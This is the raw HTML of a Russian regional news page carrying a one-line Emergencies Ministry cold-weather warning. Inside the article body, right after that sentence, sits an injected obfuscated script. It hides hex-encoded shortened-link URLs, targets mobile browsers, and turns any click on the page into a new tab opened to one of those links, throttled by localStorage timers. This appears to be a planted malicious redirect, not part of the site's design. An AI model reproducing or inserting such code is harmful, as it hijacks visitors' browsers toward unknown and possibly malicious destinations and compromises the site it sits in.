		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: false,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: false,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title = "";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+jQuery("<div>").text(title).html()+'</p>' ;}if (typeof DOMPurify === "function" && caption.length) { return DOMPurify.sanitize(caption, {USE_PROFILES: {html: true}}); } else { return jQuery("<div>").text(caption).html(); }},
		afterLoad : function( instance, current ) {var captionContent = current.opts.caption || '';var sanitizedCaptionString = '';if (typeof DOMPurify === 'function' && captionContent.length) {sanitizedCaptionString = DOMPurify.sanitize(captionContent, {USE_PROFILES: {html: true}});} else if (captionContent.length) { sanitizedCaptionString = jQuery("<div>").text(captionContent).html();}if (sanitizedCaptionString.length) { current.$content.append(jQuery('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \"></div>').html(sanitizedCaptionString)); }},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->
 <style> #h5vpQuickPlayer { width: 100%; max-width: 100%; margin: 0 auto; } </style> <meta name="verification" content="f612c7d25f5690ad41496fcfdbf8d1" /><link rel="pingback" href="https://bntva.ru/xmlrpc.php"><meta name="generator" content="Elementor 3.27.3; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style type="text/css">
							.site-title {
					position: absolute;
					clip: rect(1px, 1px, 1px, 1px);
					}
									.site-description {
						position: absolute;
						clip: rect(1px, 1px, 1px, 1px);
					}
						</style>
		        <!-- Yandex.Metrica counter -->
        <script type="text/javascript">
            (function (m, e, t, r, i, k, a) {
                m[i] = m[i] || function () {
                    (m[i].a = m[i].a || []).push(arguments)
                };
                m[i].l = 1 * new Date();
                k = e.createElement(t), a = e.getElementsByTagName(t)[0], k.async = 1, k.src = r, a.parentNode.insertBefore(k, a)
            })

            (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

            ym("95382881", "init", {
                clickmap: true,
                trackLinks: true,
                accurateTrackBounce: true,
                webvisor: true,
                ecommerce: "dataLayer",
                params: {
                    __ym: {
                        "ymCmsPlugin": {
                            "cms": "wordpress",
                            "cmsVersion":"6.4",
                            "pluginVersion": "1.2.2",
                            "ymCmsRip": "1545761030"
                        }
                    }
                }
            });
        </script>
        <!-- /Yandex.Metrica counter -->
        <link rel="icon" href="https://bntva.ru/wp-content/uploads/2024/01/favicon-36x36.png" sizes="32x32" />
<link rel="icon" href="https://bntva.ru/wp-content/uploads/2024/01/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bntva.ru/wp-content/uploads/2024/01/favicon.png" />
<meta name="msapplication-TileImage" content="https://bntva.ru/wp-content/uploads/2024/01/favicon.png" />
<!-- ## NXS/OG ## --><!-- ## NXSOGTAGS ## --><!-- ## NXS/OG ## -->
</head>

<body class="post-template-default single single-post postid-4863 single-format-video wp-custom-logo digital-newspaper-title-none digital-newspaper-image-hover--effect-none digital-newspaper-post-blocks-hover--effect-one site-boxed--layout digital_newspaper_main_body digital_newspaper_font_typography header-width--contain block-title--layout-one search-popup--style-three sidebar-sticky no-sidebar background-animation--none global-content-layout--boxed--layout elementor-default elementor-kit-23101" itemtype='https://schema.org/Blog' itemscope='itemscope'>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Перейти к содержимому</a>
			<div class="digital_newspaper_ovelay_div"></div>
		
		<header id="masthead" class="site-header layout--default layout--three">
			<div class="top-header"><div class="digital-newspaper-container"><div class="row">         <div class="top-date-time">
            <div class="top-date-time-inner">
              <span class="time"></span>
              <span class="date">20/01/2026</span>
              
            </div>
         </div>
               <div class="top-ticker-news">
            <ul class="ticker-item-wrap">
                                          <li class="ticker-item"><a href="https://bntva.ru/v-bezheczke-projdet-spektakl-otel-medovyj-mesyacz/" title="В Бежецке пройдет спектакль «Отель «Медовый месяц»">В Бежецке пройдет спектакль «Отель «Медовый месяц»</a></h2></li>
                                                   <li class="ticker-item"><a href="https://bntva.ru/uchenik-bezheczkoj-gimnazii-stal-pobeditelem-regionalnogo-etapa-vsosh-po-informatike/" title="Ученик бежецкой гимназии стал победителем регионального этапа ВсОШ по информатике">Ученик бежецкой гимназии стал победителем регионального этапа ВсОШ по информатике</a></h2></li>
                                                   <li class="ticker-item"><a href="https://bntva.ru/v-bezheczke-prostyatsya-s-pogibshim-voinom-svo-9/" title="В Бежецке простятся с погибшим воином СВО">В Бежецке простятся с погибшим воином СВО</a></h2></li>
                                                   <li class="ticker-item"><a href="https://bntva.ru/v-tverskoj-oblasti-startovala-studnedelya-verhnevolzhya/" title="В Тверской области стартовала «СтудНеделя Верхневолжья»">В Тверской области стартовала «СтудНеделя Верхневолжья»</a></h2></li>
                                    </ul>
			</div>
              <div class="social-icons-wrap">
           <div class="social-icons">					<a class="social-icon" href="https://t.me/bntvaru" target="_blank"><i class="fab fa-telegram "></i></a>
							<a class="social-icon" href="https://vk.com/bezhetsk_tv" target="_blank"><i class="fab fa-vk "></i></a>
							<a class="social-icon" href="https://bntva.ru/wp-login.php?loggedout=true&#038;wp_lang=ru_RU" target="_blank"><i class="fas fa-bars "></i></a>
		</div>        </div>
     <div class="top-header-nrn-button-wrap">           <div class="random-news-element" title="Случайные новости">
               <a href="https://bntva.ru/v-kalyazinskom-okruge-vaz-2104-sbil-losya/" target="_blank">
                   <span class="title-icon"><i class="fas fa-random"></i></span><span class="title-text">Случайные новости</span>               </a>
           </div><!-- .random-news-element -->
       </div><!-- .top-header-nrn-button-wrap --></div></div></div>        <div class="main-header">
            <div class="site-branding-section">
                <div class="digital-newspaper-container">
                    <div class="row">
                                    <div class="site-branding">
                <a href="https://bntva.ru/" class="custom-logo-link" rel="home"><img width="1159" height="293" src="https://bntva.ru/wp-content/uploads/2024/01/logoza-ru-hd.png" class="custom-logo" alt="МОЛОГА.ИНФО" decoding="async" srcset="https://bntva.ru/wp-content/uploads/2024/01/logoza-ru-hd.png 1159w, https://bntva.ru/wp-content/uploads/2024/01/logoza-ru-hd-300x76.png 300w, https://bntva.ru/wp-content/uploads/2024/01/logoza-ru-hd-1024x259.png 1024w, https://bntva.ru/wp-content/uploads/2024/01/logoza-ru-hd-768x194.png 768w, https://bntva.ru/wp-content/uploads/2024/01/logoza-ru-hd-24x6.png 24w, https://bntva.ru/wp-content/uploads/2024/01/logoza-ru-hd-36x9.png 36w, https://bntva.ru/wp-content/uploads/2024/01/logoza-ru-hd-48x12.png 48w" sizes="(max-width: 1159px) 100vw, 1159px" /></a>                        <p class="site-title"><a href="https://bntva.ru/" rel="home">МОЛОГА.ИНФО</a></p>
                            </div><!-- .site-branding -->
         <div class="header-smh-button-wrap menu-section">        <nav id="site-navigation" class="main-navigation hover-effect--none">
            <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
                <div id="digital_newspaper_menu_burger">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <span class="menu_txt">Меню</span></button>
            <div class="menu-glavnoe-funkczionalnoe-container"><ul id="header-menu" class="menu"><li id="menu-item-62056" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-62056"><a href="https://bntva.ru/category/hronika-dnya/">ХРОНИКА ДНЯ</a>
<ul class="sub-menu">
	<li id="menu-item-62058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62058"><a href="https://bntva.ru/category/region/">Регион</a></li>
	<li id="menu-item-62047" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62047"><a href="https://bntva.ru/category/obshhestvo/">Общество</a></li>
	<li id="menu-item-62048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62048"><a href="https://bntva.ru/category/politics/">Политика</a></li>
	<li id="menu-item-64802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64802"><a href="https://bntva.ru/category/culture/">Культура</a></li>
	<li id="menu-item-64803" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64803"><a href="https://bntva.ru/category/education/">Образование</a></li>
	<li id="menu-item-64871" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64871"><a href="https://bntva.ru/category/sports/">Спорт</a></li>
	<li id="menu-item-62050" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62050"><a href="https://bntva.ru/category/incidents/">Происшествия</a></li>
	<li id="menu-item-62049" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62049"><a href="https://bntva.ru/category/economics/">Экономика</a></li>
	<li id="menu-item-64932" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64932"><a href="https://bntva.ru/category/health/">Здоровье</a></li>
	<li id="menu-item-64872" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64872"><a href="https://bntva.ru/category/beautification/">Благоустройство</a></li>
	<li id="menu-item-64804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64804"><a href="https://bntva.ru/category/sobytiya-i-daty/">События и даты</a></li>
	<li id="menu-item-64805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64805"><a href="https://bntva.ru/category/transport/">Транспорт</a></li>
	<li id="menu-item-62061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62061"><a href="https://bntva.ru/feeds/">Лента новостей</a></li>
	<li id="menu-item-62060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62060"><a href="https://bntva.ru/category/fotogalereia/">Галерея</a></li>
</ul>
</li>
<li id="menu-item-62046" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-62046"><a href="https://bntva.ru/category/archive/">ВИДЕО</a></li>
<li id="menu-item-64811" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-64811"><a>СПЕЦПРОЕКТЫ</a>
<ul class="sub-menu">
	<li id="menu-item-75781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75781"><a href="https://bntva.ru/category/geroi_novogo_vremeni-2/">&#171;Герои нового времени&#187;</a></li>
	<li id="menu-item-62063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62063"><a href="https://bntva.ru/category/stati/">Статьи</a></li>
	<li id="menu-item-64807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64807"><a href="https://bntva.ru/poleznoe/">Полезное</a></li>
</ul>
</li>
<li id="menu-item-75843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75843"><a href="https://bntva.ru/reklama-2/">РЕКЛАМА</a></li>
<li id="menu-item-62052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62052"><a href="https://bntva.ru/kontakty-2/">КОНТАКТЫ</a></li>
</ul></div>        </nav><!-- #site-navigation -->
                  <div class="search-wrap">
                <button class="search-trigger">
                    <i class="fas fa-search"></i>
                </button>
                <div class="search-form-wrap hide">
                    <form role="search" method="get" class="search-form" action="https://bntva.ru/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			</form>                </div>
                <div class="search_close_btn hide"><i class="fas fa-times"></i></div>
            </div>
                    <div class="sidebar-toggle-wrap">
                <a class="sidebar-toggle-trigger" href="javascript:void(0);">
                    <div class="digital_newspaper_sidetoggle_menu_burger">
                      <span></span>
                      <span></span>
                      <span></span>
                  </div>
                </a>
                <div class="sidebar-toggle hide">
                <span class="sidebar-toggle-close"><i class="fas fa-times"></i></span>
                  <div class="digital-newspaper-container">
                    <div class="row">
                      <section id="block-186" class="widget widget_block">
<h2 class="wp-block-heading"><a href="https://bntva.ru/bezhetskoe_tv/">БНТВ</a></h2>
</section><section id="block-177" class="widget widget_block">
<h2 class="wp-block-heading"><a href="https://bntva.ru/o-kompanii/">О компании</a></h2>
</section><section id="block-176" class="widget widget_block">
<h2 class="wp-block-heading"><a href="https://bntva.ru/kabelnoe-tv/">Кабельное ТВ</a></h2>
</section><section id="block-172" class="widget widget_block">
<h2 class="wp-block-heading"><a href="https://bntva.ru/televidenie-2/" data-type="link" data-id="https://bntva.ru/televidenie-2/">Телевидение</a></h2>
</section><section id="block-175" class="widget widget_block">
<h2 class="wp-block-heading"><a href="https://bntva.ru/radio-3/">Радио</a></h2>
</section><section id="block-184" class="widget widget_block">
<h2 class="wp-block-heading"><a href="https://bntva.ru/online/">Прямой эфир</a></h2>
</section><section id="block-178" class="widget widget_block">
<h2 class="wp-block-heading"><a href="https://bntva.ru/gazeta/">Газета</a></h2>
</section><section id="block-179" class="widget widget_block">
<h2 class="wp-block-heading"><a href="https://bntva.ru/reklama/">Реклама</a></h2>
</section><section id="block-180" class="widget widget_block">
<h2 class="wp-block-heading"><a href="https://bntva.ru/poleznoe/">Полезное</a></h2>
</section><section id="block-185" class="widget widget_block">
<h2 class="wp-block-heading"><a href="https://bntva.ru/wp-login.php?loggedout=true&amp;wp_lang=ru_RU">Авторизация</a></h2>
</section>                    </div>
                  </div>
                </div>
            </div>
         </div><!-- .header-smh-button-wrap -->                    </div>
                </div>
            </div>
                    </div>
        		</header><!-- #masthead -->

		        <div class="after-header header-layout-banner-two ticker-news-section--boxed--layout">
            <div class="digital-newspaper-container">
                <div class="row">
                                    </div>
            </div>
        </div>
        	<div id="theme-content">
				<main id="primary" class="site-main width-boxed--layout">
			<div class="digital-newspaper-container">
				<div class="row">
					<div class="secondary-left-sidebar">
						
<aside id="secondary-left" class="widget-area">
	<section id="block-212" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://vk.com/clubselena69"><img fetchpriority="high" fetchpriority="high" decoding="async" width="724" height="1024" src="https://bntva.ru/wp-content/uploads/2024/08/bt-724x1024.jpg" alt="" class="wp-image-81890" style="width:393px;height:auto" srcset="https://bntva.ru/wp-content/uploads/2024/08/bt-724x1024.jpg 724w, https://bntva.ru/wp-content/uploads/2024/08/bt-212x300.jpg 212w, https://bntva.ru/wp-content/uploads/2024/08/bt.jpg 764w" sizes="(max-width: 724px) 100vw, 724px" /></a></figure></div></section></aside><!-- #secondary -->					</div>
					<div class="primary-content">
						            <div class="digital-newspaper-breadcrumb-wrap">
                            </div>
        						<div class="post-inner-wrapper">
							<article itemtype='https://schema.org/Article' itemscope='itemscope' id="post-4863" class="post-4863 post type-post status-publish format-video hentry category-video category-archive tag-mchs post_format-post-format-video">
	<div class="post-inner">
		<header class="entry-header">
			<ul class="post-categories">
	<li><a href="https://bntva.ru/category/video/" rel="category tag">Видео</a></li>
	<li><a href="https://bntva.ru/category/archive/" rel="category tag">Видео</a></li></ul><h1 class="entry-title"itemprop='name'>МЧС предупреждает</h1>					<div class="entry-meta">
						<span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://bntva.ru/author/redactor/">redactor</a></span></span><span class="post-date posted-on published"><a href="https://bntva.ru/mchs-preduprezhdaet/" rel="bookmark"><time class="entry-date published" datetime="2021-01-14T10:29:04+03:00">14/01/2021</time><time class="updated" datetime="2021-01-18T11:31:36+03:00">18/01/2021</time></a></span><span class="post-comment">0</span><span class="read-time">1 минуты</span>					</div><!-- .entry-meta -->
						</header><!-- .entry-header -->

		<div itemprop='articleBody' class="entry-content">
			
<p><strong>Сибирские морозы нагрянули в Тверскую область. Жителей региона  предупредили об аномально холодной погоде с 12 по 16 января. Экстренное предупреждение выпущено региональным управлением МЧС.</strong></p>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x78\x42\x71\x32\x63\x352','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x46\x75\x63\x33\x63\x343','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x64\x41\x68\x30\x63\x390','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6e\x71\x48\x37\x63\x317','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x69\x54\x4d\x36\x63\x316','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x59\x67\x4f\x38\x63\x308','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x65\x45\x47\x35\x63\x395','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x57\x55\x46\x31\x63\x331',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4f\x68\x68\x34\x63\x354',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4d\x4c\x75\x39\x63\x349','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>		</div><!-- .entry-content -->

		<footer class="entry-footer">
			<span class="tags-links">Отмечено: <a href="https://bntva.ru/tag/mchs/" rel="tag">МЧС</a></span>					</footer><!-- .entry-footer -->
		
	<nav class="navigation post-navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Навигация по записям</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://bntva.ru/primety-i-tradiczii-prazdnovaniya-starogo-novogo-goda/" rel="prev"><span class="nav-subtitle"><i class="fas fa-angle-double-left"></i>Предыдущая:</span> <span class="nav-title">Приметы и традиции празднования Старого Нового года</span></a></div><div class="nav-next"><a href="https://bntva.ru/plany-na-2021-god-opredelil-glava-bezheczkogo-rajona/" rel="next"><span class="nav-subtitle">Далее:<i class="fas fa-angle-double-right"></i></span> <span class="nav-title">Планы на 2021 год определил глава Бежецкого района</span></a></div></div>
	</nav>	</div>
	</article><!-- #post-4863 -->
            <div class="single-related-posts-section-wrap layout--list">
                <div class="single-related-posts-section">
                    <a href="javascript:void(0);" class="related_post_close">
